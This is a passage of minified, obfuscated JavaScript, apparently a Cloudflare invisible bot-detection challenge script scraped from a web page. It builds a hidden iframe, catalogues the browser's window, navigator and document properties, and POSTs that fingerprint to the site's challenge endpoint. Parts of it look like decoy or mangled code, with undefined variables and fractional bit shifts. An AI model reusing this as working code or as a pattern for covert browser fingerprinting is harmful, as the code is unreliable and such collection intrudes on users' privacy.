1:for(H=0,S=Math[zx(XI.e)](2,16),x=1;Q[zx(XI.k)](x,S);B=Q[zx(XI.z)](F,i),i>>=1,Q[zx(XI.c)](0,i)&&(i=I,F=Q[zx(XI.A)](o,R++)),H|=(0<B?1:0)*x,x<<=1);E=Q[zx(XI.P)](e,H);break;case 2:return''}for(M=A[3]=E,W[zx(XI.T)](E);;){if(R>J)return'';for(H=0,S=Math[zx(XI.e)](2,C),x=1;x!=S;B=Q[zx(XI.C)](F,i),i>>=1,Q[zx(XI.W)](0,i)&&(i=I,F=Q[zx(XI.M)](o,R++)),H|=Q[zx(XI.a)](Q[zx(XI.x)](0,B)?1:0,x),x<<=1);switch(E=H){case 0:for(H=0,S=Math[zx(XI.e)](2,8),x=1;Q[zx(XI.F)](x,S);B=i&F,i>>=1,Q[zx(XI.g)](0,i)&&(i=I,F=o(R++)),H|=(0<B?1:0)*x,x<<=1);A[T++]=e(H),E=Q[zx(XI.f)](T,1),P--;break;case 1:for(H=0,S=Math[zx(XI.h)](2,16),x=1;x!=S;B=F&i,i>>=1,Q[zx(XI.b)](0,i)&&(i=I,F=o(R++)),H|=Q[zx(XI.i)](Q[zx(XI.m)](0,B)?1:0,x),x<<=1);A[T++]=e(H),E=Q[zx(XI.d)](T,1),P--;break;case 2:return W[zx(XI.R)]('')}if(Q[zx(XI.n)](0,P)&&(P=Math[zx(XI.e)](2,C),C++),A[E])E=A[E];else if(Q[zx(XI.H)](E,T))E=M+M[zx(XI.S)](0);else return null;W[zx(XI.T)](E),A[T++]=Q[zx(XI.B)](M,E[zx(XI.E)](0)),P--,M=E,Q[zx(XI.Y)](0,P)&&(P=Math[zx(XI.v)](2,C),C++)}}else{if(jv[zx(XI.Z)][zx(XI.K)][zx(XI.l)](jZ,jK)){if(L[zx(XI.s)](256,VL[zx(XI.D)](0))){for(Qr=0;Qc<QA;QT<<=1,QC==QW-1?(QM=0,Qa[zx(XI.N)](Qx(QF)),Qg=0):Qf++,QP++);for(Z=Qh[zx(XI.G)](0),Qb=0;L[zx(XI.s)](8,Qi);Qd=L[zx(XI.y)](QR<<1,L[zx(XI.O)](Z,1)),Qn==L[zx(XI.j0)](Qp,1)?(QH=0,QS[zx(XI.N)](Qt(QB)),QE=0):QY++,Z>>=1,Qm++);}else{for(Z=1,Qv=0;L[zx(XI.j1)](QZ,QK);Qs=L[zx(XI.j2)](QD<<1,Z),L[zx(XI.j3)](QN,QG-1)?(Qu=0,Qy[zx(XI.j4)](QO(e0)),e1=0):e2++,Z=0,Ql++);for(Z=e3[zx(XI.G)](0),e4=0;L[zx(XI.s)](16,e5);e7=L[zx(XI.j5)](e8<<1.09,L[zx(XI.j6)](Z,1)),L[zx(XI.j7)](e9,ej-1)?(eU=0,eV[zx(XI.j4)](eQ(ee)),ez=0):ew++,Z>>=1,e6++);}Qw--,L[zx(XI.j3)](0,QX)&&(QJ=QI[zx(XI.j8)](2,Qo),Qq++),delete QL[Qk]}else for(Z=UD[UN],UG=0;L[zx(XI.j1)](Uu,Uy);V0=1.43&Z|V1<<1,V3-1==V2?(V4=0,V5[zx(XI.j9)](L[zx(XI.jj)](V6,V7)),V8=0):V9++,Z>>=1,UO++);VI=(Vj--,VU==0&&(VV=VQ[zx(XI.jU)](2,Ve),Vz++),Vw[VX]=VJ++,L[zx(XI.jV)](Vo,Vq))}}},X={},X[zk(Xo.k)]=z.h,X}(),eN={},eN[z6(275)]='o',eN[z6(382)]='s',eN[z6(305)]='u',eN[z6(335)]='z',eN[z6(211)]='n',eN[z6(375)]='I',eN[z6(348)]='b',eG=eN,eR[z6(266)]=function(Q,z,X,J,XF,Xx,Xa,zh,I,o,A,P,T,C,W,M){if(XF={V:324,Q:311,e:385,z:439,X:425,J:347,I:448,o:286,L:347,k:316,c:322,A:233,P:316,T:322,C:215,W:264,M:238,a:439,x:325,F:359},Xx={V:334,Q:324,e:238,z:297,X:311},Xa={V:413,Q:404,e:203,z:268},zh=z6,I={},I[zh(XF.V)]=function(F,g){return F<g},I[zh(XF.Q)]=function(F,g){return F+g},I[zh(XF.e)]=function(F,g){return F<g},I[zh(XF.z)]=function(F,g){return F===g},I[zh(XF.X)]=function(F,g){return F+g},o=I,null===z||void 0===z)return J;for(A=eO(z),Q[zh(XF.J)][zh(XF.I)]&&(A=A[zh(XF.o)](Q[zh(XF.L)][zh(XF.I)](z))),A=Q[zh(XF.k)][zh(XF.c)]&&Q[zh(XF.A)]?Q[zh(XF.P)][zh(XF.T)](new Q[(zh(XF.A))](A)):function(x,zi,F){for(zi=zh,x[zi(Xx.V)](),F=0;o[zi(Xx.Q)](F,x[zi(Xx.e)]);x[F+1]===x[F]?x[zi(Xx.z)](o[zi(Xx.X)](F,1),1):F+=1);return x}(A),P='nAsAaAb'.split('A'),P=P[zh(XF.C)][zh(XF.W)](P),T=0;o[zh(XF.e)](T,A[zh(XF.M)]);C=A[T],W=ey(Q,z,C),P(W)?(M=o[zh(XF.a)]('s',W)&&!Q[zh(XF.x)](z[C]),zh(XF.F)===X+C?L(o[zh(XF.X)](X,C),W):M||L(X+C,z[C])):L(X+C,W),T++);return J;function L(x,F,zb){zb=zh,Object[zb(Xa.V)][zb(Xa.Q)][zb(Xa.e)](J,F)||(J[F]=[]),J[F][zb(Xa.z)](x)}},z0=z6(366)[z6(288)](';'),z1=z0[z6(215)][z6(264)](z0),eR[z6(371)]=function(V,Q,Xm,Xi,zm,z,X,J,k,A,P,T,C,I,o){for(Xm={V:303,Q:369,e:351,z:282,X:312,J:238,I:287,o:282,L:433,k:260,c:427,A:246,P:265,T:391,C:361,W:278,M:210,a:450,x:374,F:441,g:307,f:358,h:238,b:198,i:396,m:268,d:328,R:323},Xi={V:328},zm=z6,z={'RVUXE':zm(Xm.V),'gCKeI':function(L,k,A,P,T){return L(k,A,P,T)},'oLZBD':zm(Xm.Q),'qhtwO':zm(Xm.e),'uuPvs':function(L,k,A,P,T){return L(k,A,P,T)},'ByEJC':function(L,k){return L+k},'SRVdm':zm(Xm.z),'bjzWd':function(L,k){return k===L}},X=Object[zm(Xm.X)](Q),J=0;J<X[zm(Xm.J)];J++)if(z[zm(Xm.I)]!==zm(Xm.o))try{return k=P[zm(Xm.L)](zm(Xm.k)),k[zm(Xm.c)]=z[zm(Xm.A)],k[zm(Xm.P)]='-1',T[zm(Xm.T)][zm(Xm.C)](k),A=k[zm(Xm.W)],P={},P=C(A,A,'',P),P=z[zm(Xm.M)](W,A,A[z[zm(Xm.a)]]||A[z[zm(Xm.x)]],'n.',P),P=z[zm(Xm.F)](M,A,k[zm(Xm.g)],'d.',P),Q[zm(Xm.T)][zm(Xm.f)](k),T={},T.r=P,T.e=null,T}catch(W){return C={},C.r={},C.e=W,C}else if(I=X[J],'f'===I&&(I='N'),V[I]){for(o=0;o<Q[X[J]][zm(Xm.h)];z[zm(Xm.b)](-1,V[I][zm(Xm.i)](Q[X[J]][o]))&&(z1(Q[X[J]][o])||V[I][zm(Xm.m)](z[zm(Xm.d)]('o.',Q[X[J]][o]))),o++);}else V[I]=Q[X[J]][zm(Xm.R)](function(k,zd){return zd=zm,z[zd(Xi.V)]('o.',k)})},z3();function z4(e,z,XK,zH,X,J,I){if(XK={V:239,Q:421,e:370,z:340,X:248,J:239,I:301,o:285,L:213,k:339,c:421,A:201,P:412,T:248,C:222,W:243,M:339,a:360,x:201,F:362,g:290},zH=z6,X={'wzrst':function(o){return o()},'jtaPV':function(o,L){return o===L},'nENpy':zH(XK.V),'eantF':zH(XK.Q)},!e[zH(XK.e)])return;X[zH(XK.z)](z,zH(XK.X))?zH(XK.J)!==X[zH(XK.I)]?(z[zH(XK.o)]=X,X[zH(XK.L)](J)):(J={},J[zH(XK.k)]=zH(XK.c),J[zH(XK.A)]=e.r,J[zH(XK.P)]=zH(XK.T),eR[zH(XK.C)][zH(XK.W)](J,'*')):(I={},I[zH(XK.M)]=X[zH(XK.a)],I[zH(XK.x)]=e.r,I[zH(XK.P)]=zH(XK.F),I[zH(XK.g)]=z,eR[zH(XK.C)][zH(XK.W)](I,'*'))}function eB(w3,w2,zj,V,Q){if(w3={V:272,Q:451,e:417},w2={V:272,Q:449,e:235,z:313,X:268,J:329,I:249,o:268,L:207},zj=z6,V={'kNoTC':function(e,z){return e==z},'qBHES':function(e,z){return e-z},'Qxtwk':function(e,z){return e&z},'KFKCc':zj(w3.V),'QaShD':function(e){return e()},'bGNRb':function(e,z){return e(z)},'LvoDz':function(e,z){return z*e}},Q=eS(),null===Q)return;ep=(ep&&V[zj(w3.Q)](clearTimeout,ep),setTimeout(function(zU){if(zU=zj,zU(w2.V)!==V[zU(w2.Q)]){for(v=1,Z=0;K<l;D=N<<1|G,V[zU(w2.e)](y,V[zU(w2.z)](O,1))?(j0=0,j1[zU(w2.X)](j2(j3)),j4=0):j5++,j6=0,s++);for(j7=j8[zU(w2.J)](0),j9=0;16>jj;jV=jQ<<1|V[zU(w2.I)](je,1),jw-1==jz?(jX=0,jJ[zU(w2.o)](jI(jo)),jq=0):jL++,jk>>=1,jU++);}else V[zU(w2.L)](eH)},V[zj(w3.e)](Q,1e3)))}function eS(zD,z9,Q,e,z,X){if(zD={V:406,Q:270,e:423,z:269,X:211,J:304,I:304,o:422},z9=z6,Q={},Q[z9(zD.V)]=z9(zD.Q),Q[z9(zD.e)]=function(J,I){return I!==J},e=Q,z=eR[z9(zD.z)],!z)return null;if(X=z.i,e[z9(zD.e)](typeof X,z9(zD.X))||X<30){if(z9(zD.J)!==z9(zD.I)){if(e[z9(zD.V)]==typeof e[z9(zD.o)])return X[z9(zD.o)](function(){}),'p'}else return null}return X}function et(){return eS()!==null}function z2(Xn,zR,z,X,J,I,o,L){z=(Xn={V:303,Q:369,e:351,z:433,X:260,J:427,I:331,o:265,L:391,k:361,c:278,A:342,P:221,T:400,C:418,W:307,M:358},zR=z6,{'VZjKF':zR(Xn.V),'Byisd':function(k,c,A,P,T){return k(c,A,P,T)},'NeXFh':zR(Xn.Q),'Twisn':zR(Xn.e),'gmJhM':function(k,c,A,P,T){return k(c,A,P,T)}});try{return X=en[zR(Xn.z)](zR(Xn.X)),X[zR(Xn.J)]=z[zR(Xn.I)],X[zR(Xn.o)]='-1',en[zR(Xn.L)][zR(Xn.k)](X),J=X[zR(Xn.c)],I={},I=z[zR(Xn.A)](pRIb1,J,J,'',I),I=pRIb1(J,J[z[zR(Xn.P)]]||J[z[zR(Xn.T)]],'n.',I),I=z[zR(Xn.C)](pRIb1,J,X[zR(Xn.W)],'d.',I),en[zR(Xn.L)][zR(Xn.M)](X),o={},o.r=I,o.e=null,o}catch(k){return L={},L.r={},L.e=k,L}}function eY(w5,zQ,V){return w5={V:269,Q:298},zQ=z6,V=eR[zQ(w5.V)],Math[zQ(w5.Q)](+atob(V.t))}function j(Xl){return Xl='contentWindow,pkLOA2,dRRJK,1419456aOryKm,uLafT,fUkbY,deZLj,onreadystatechange,concat,SRVdm,split,LcQqx,detail,WALvC,ugztJ,khMZI,now,QWptJ,addEventListener,splice,floor,isArray,join,nENpy,YxbJL,display: none,ZbdyP,undefined,cpvJS,contentDocument,cjzKR,errorInfoObject,FwyoL,abUtK,keys,qBHES,gBeIe,TAkRI,Array,chctx,ZQjGv,location,AdeF3,913490MHNuwu,from,map,ukvDe,isNaN,/b/ov1/0.49438239411205886:1769833435:oBvIX-LwAKANLvzbLlvKworb3jCnQz1SwSSvv7qUbbg/,DOMContentLoaded,ByEJC,charCodeAt,hwweq,VZjKF,open,tncHB,sort,symbol,_cf_chl_opt,onload,LfvjJ,source,jtaPV,ewhnD,Byisd,uLcIi,1DkBpXR,YoHom,OByGq,Object,boolean,qyVLz,voFOd,navigator,neeZo,ldwIo,stringify,RvMVz,YPsTV,XiwETlJuGE,removeChild,d.cookie,eantF,appendChild,error,CSCPn,randomUUID,Ymbgv,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,YxSPk,DajGJ,clientInformation,api,rxvNi8,status,XMLHttpRequest,qhtwO,bigint,ThyrR,error on cf_chl_props,YOCbx,xlYot,aRenN,/cdn-cgi/challenge-platform/h/,string,cauQK,mvppZ,kIliL,kWSJm,DWWDW,Qrmoq,http-code:,rUmxG,body,NvoNh,JBxy9,xhr-error,YiPvH,indexOf,ZTLvl,oeHLI,IVhLh,Twisn,adane,loading,zOUoZ,hasOwnProperty,YHIvh,SoYZe,QctrU,onerror,LsEYt,EdSvw,[native code],event,prototype,POST,NRtgR,dVjSt,LvoDz,gmJhM,isLPv,fromCharCode,cloudflare-invisible,catch,Vlhdw,qDQbQ,LLlHL,timeout,style,oJAXg,Srrse,xplnx,NjXvd,GFuUy,createElement,document,send,ontimeout,charAt,SepUv,lXHes,log,uuPvs,xFtLj,readyState,Jg5WRBhH$fDLM+nu4pV7ywNGzOqabrmixdZj10cYSCFo2A8U3EXksI6e-9PKlvtTQ,7871052NYFfcj,yBJbq,SSTpq3,getOwnPropertyNames,KFKCc,oLZBD,bGNRb,QwVkd,uZVId,bjzWd,jsd,GPOkt,sid,epuvt,call,TYlZ6,random,Function,QaShD,sfyop,/jsd/oneshot/d251aa49a8a3/0.49438239411205886:1769833435:oBvIX-LwAKANLvzbLlvKworb3jCnQz1SwSSvv7qUbbg/,gCKeI,number,sSOXs,wzrst,LcnnL,includes,yZujL,WhYMs,gRxwN,vqbWA,aBFSx,NeXFh,parent,mSXfR,tTXSs,14361792qoluvP,toString,href,EPUKU,NAmMk,UDAQs,NWITv,xiHkc,Set,gpHTa,kNoTC,CnwA5,3329012agJcvM,length,vcGRk,getPrototypeOf,wWfHl,cyKRY,postMessage,2584428xNdUXQ,KiMix,RVUXE,SGnuC,success,Qxtwk,kvpQR,cRdaQ,qXkGI,JHbje,dxpGg,aUjz8,Orwiu,pow,CDbIJ,fBBHS,iframe,aamyy,EmULD,jsqUH,bind,tabIndex,pRIb1,vvETJ,push,__CF$cv$params,function,clldn,TIoiI,AKGCx8,LRmiB4,object,/invisible/jsd,789322THpmqL'.split(','),j=function(){return Xl},j()}function eK(wq,zq){return wq={V:364,Q:364},zq=z6,crypto&&crypto[zq(wq.V)]?crypto[zq(wq.Q)]():''}function eu(V,Q,Xq,zF){return Xq={V:206,Q:413,e:226,z:203,X:396,J:411},zF=z6,Q instanceof V[zF(Xq.V)]&&0<V[zF(Xq.V)][zF(Xq.Q)][zF(Xq.e)][zF(Xq.z)](Q)[zF(Xq.X)](zF(Xq.J))}function ev(wj,ze,V,Q,e,z){if(wj={V:330,Q:291,e:298,z:294,X:230,J:242,I:410,o:398},ze=z6,V={'oeHLI':function(X,J){return X(J)},'WALvC':function(X){return X()},'UDAQs':function(X,J){return X>J},'cyKRY':function(X,J){return X===J},'EdSvw':ze(wj.V)},Q=3600,e=V[ze(wj.Q)](eY),z=Math[ze(wj.e)](Date[ze(wj.z)]()/1e3),V[ze(wj.X)](z-e,Q)){if(V[ze(wj.J)](ze(wj.V),V[ze(wj.I)]))return![];else V[ze(wj.o)](e,z)}return!![]}function eZ(V,Q,wo,wI,wJ,wX,wz,zz,e,z,X,J){wo={V:401,Q:426,e:209,z:269,X:440,J:336,I:373,o:332,L:414,k:452,c:381,A:336,P:273,T:333,C:370,W:426,M:436,a:337,x:408,F:319,g:227,f:319,h:370,b:435,i:357,m:354},wI={V:394},wJ={V:372,Q:372,e:310,z:248,X:405,J:389,I:372},wX={V:444,Q:223,e:353,z:367,X:228},wz={V:352},zz=z6,e={'neeZo':function(I,o){return I==o},'mSXfR':zz(wo.V),'YxSPk':zz(wo.Q),'FwyoL':function(I,o){return I(o)},'YHIvh':function(I,o){return I(o)},'QwVkd':function(I,o){return I+o},'tncHB':zz(wo.e)},z=eR[zz(wo.z)],console[zz(wo.X)](eR[zz(wo.J)]),X=new eR[(zz(wo.I))](),X[zz(wo.o)](zz(wo.L),e[zz(wo.k)](zz(wo.c),eR[zz(wo.A)][zz(wo.P)])+e[zz(wo.T)]+z.r),z[zz(wo.C)]&&(X[zz(wo.W)]=5e3,X[zz(wo.M)]=function(zw,I,ww){if(zw=zz,I={'qXkGI':zw(wX.V),'EPUKU':function(o,L,zX){return zX=zw,e[zX(wz.V)](o,L)}},e[zw(wX.Q)]!==zw(wX.e))Q(e[zw(wX.z)]);else return ww={V:252,Q:437},I[zw(wX.X)](null,z)?'':X.g(J,6,function(L,zJ){return zJ=zw,I[zJ(ww.V)][zJ(ww.Q)](L)})}),X[zz(wo.a)]=function(zI){zI=zz,X[zI(wJ.V)]>=200&&X[zI(wJ.Q)]<300?e[zI(wJ.e)](Q,zI(wJ.z)):e[zI(wJ.X)](Q,zI(wJ.J)+X[zI(wJ.I)])},X[zz(wo.x)]=function(zo){zo=zz,Q(zo(wI.V))},J={'t':eY(),'lhr':en[zz(wo.F)]&&en[zz(wo.F)][zz(wo.g)]?en[zz(wo.f)][zz(wo.g)]:'','api':z[zz(wo.h)]?!![]:![],'c':et(),'payload':V},X[zz(wo.b)](eD[zz(wo.i)](JSON[zz(wo.m)](J)))}function eH(V,zK,zZ,z7,Q,e){zK={V:377,Q:403,e:442,z:386},zZ={V:219,Q:270,e:261,z:220,X:262,J:409},z7=z6,Q={'vqbWA':function(z,X){return X===z},'EmULD':function(z,X){return z(X)},'LsEYt':function(z){return z()},'zOUoZ':function(z){return z()},'xFtLj':function(z,X,J){return z(X,J)},'kWSJm':z7(zK.V)},e=Q[z7(zK.Q)](z2),eZ(e.r,function(z,z8){if(z8=z7,Q[z8(zZ.V)](typeof V,z8(zZ.Q))){if(z8(zZ.e)!==z8(zZ.z))Q[z8(zZ.X)](V,z);else return}Q[z8(zZ.J)](eB)}),e.e&&Q[z7(zK.e)](es,Q[z7(zK.z)],e.e)}function ey(Q,e,z,Xc,zg,X,J,I,o){J=(Xc={V:295,Q:444,e:345,z:218,X:363,J:247,I:368,o:217,L:345,k:275,c:363,A:437,P:270,T:422,C:422,W:316,M:299,a:316,x:270},zg=z6,X={},X[zg(Xc.V)]=zg(Xc.Q),X[zg(Xc.e)]=function(L,k){return L===k},X[zg(Xc.z)]=zg(Xc.X),X[zg(Xc.J)]=function(L,k){return k===L},X);try{if(zg(Xc.I)!==zg(Xc.o))I=e[z];else return![]}catch(k){return'i'}if(I==null)return J[zg(Xc.L)](void 0,I)?'u':'x';if(zg(Xc.k)==typeof I)try{if(zg(Xc.c)!==J[zg(Xc.z)])return J[zg(Xc.V)][zg(Xc.A)](Q);else if(zg(Xc.P)==typeof I[zg(Xc.T)])return I[zg(Xc.C)](function(){}),'p'}catch(P){}return Q[zg(Xc.W)][zg(Xc.M)](I)?'a':J[zg(Xc.J)](I,Q[zg(Xc.a)])?'D':I===!0?'T':J[zg(Xc.e)](!1,I)?'F':(o=typeof I,zg(Xc.x)==o?eu(Q,I)?'N':'f':eG[o]||'?')}function es(J,I,wc,zL,o,L,k,c,A,P,T,C,W,M){if(wc={V:429,Q:289,e:446,z:276,X:320,J:204,I:269,o:289,L:381,k:336,c:273,A:326,P:446,T:373,C:332,W:414,M:426,a:436,x:236,F:336,g:236,f:447,h:336,b:447,i:274,m:336,d:274,R:279,n:336,H:255,S:393,B:309,E:317,Y:339,v:199,Z:435,K:357},zL=z6,o={},o[zL(wc.V)]=function(a,F){return a+F},o[zL(wc.Q)]=function(a,F){return a+F},o[zL(wc.e)]=zL(wc.z),L=o,!eE(0))return![];c=(k={},k[zL(wc.X)]=J,k[zL(wc.J)]=I,k);try{A=eR[zL(wc.I)],P=L[zL(wc.V)](L[zL(wc.o)](zL(wc.L),eR[zL(wc.k)][zL(wc.c)]),zL(wc.A))+A.r+L[zL(wc.P)],T=new eR[(zL(wc.T))](),T[zL(wc.C)](zL(wc.W),P),T[zL(wc.M)]=2500,T[zL(wc.a)]=function(){},C={},C[zL(wc.x)]=eR[zL(wc.F)][zL(wc.g)],C[zL(wc.f)]=eR[zL(wc.h)][zL(wc.b)],C[zL(wc.i)]=eR[zL(wc.m)][zL(wc.d)],C[zL(wc.R)]=eR[zL(wc.n)][zL(wc.H)],C[zL(wc.S)]=el,W=C,M={},M[zL(wc.B)]=c,M[zL(wc.E)]=W,M[zL(wc.Y)]=zL(wc.v),T[zL(wc.Z)](eD[zL(wc.K)](M))}catch(a){}}function U(V,Q,e,z){return V=V-198,e=j(),z=e[V],z}function z3(XY,XE,zn,V,Q,e,z,X){if(XY={V:327,Q:269,e:263,z:308,X:443,J:402,I:296,o:356,L:285,k:285},XE={V:208,Q:379,e:443,z:402,X:285},zn=z6,V={'jsqUH':function(J){return J()},'cjzKR':function(J,I){return I!==J},'YPsTV':zn(XY.V)},Q=eR[zn(XY.Q)],!Q)return;if(!V[zn(XY.e)](ev))return;(e=![],z=function(){if(!e){if(e=!![],!ev())return;eH(function(J){z4(Q,J)})}},V[zn(XY.z)](en[zn(XY.X)],zn(XY.J)))?V[zn(XY.e)](z):eR[zn(XY.I)]?en[zn(XY.I)](V[zn(XY.o)],z):(X=en[zn(XY.L)]||function(){},en[zn(XY.k)]=function(zp){if(zp=zn,zp(XE.V)===zp(XE.Q))return;else X(),en[zp(XE.e)]!==zp(XE.z)&&(en[zp(XE.X)]=X,z())})}function eE(V,w4,zV){return w4={V:205},zV=z6,Math[zV(w4.V)]()<V}function eO(V,XA,zf,Q){for(XA={V:286,Q:312,e:240},zf=z6,Q=[];null!==V;Q=Q[zf(XA.V)](Object[zf(XA.Q)](V)),V=Object[zf(XA.e)](V));return Q}}()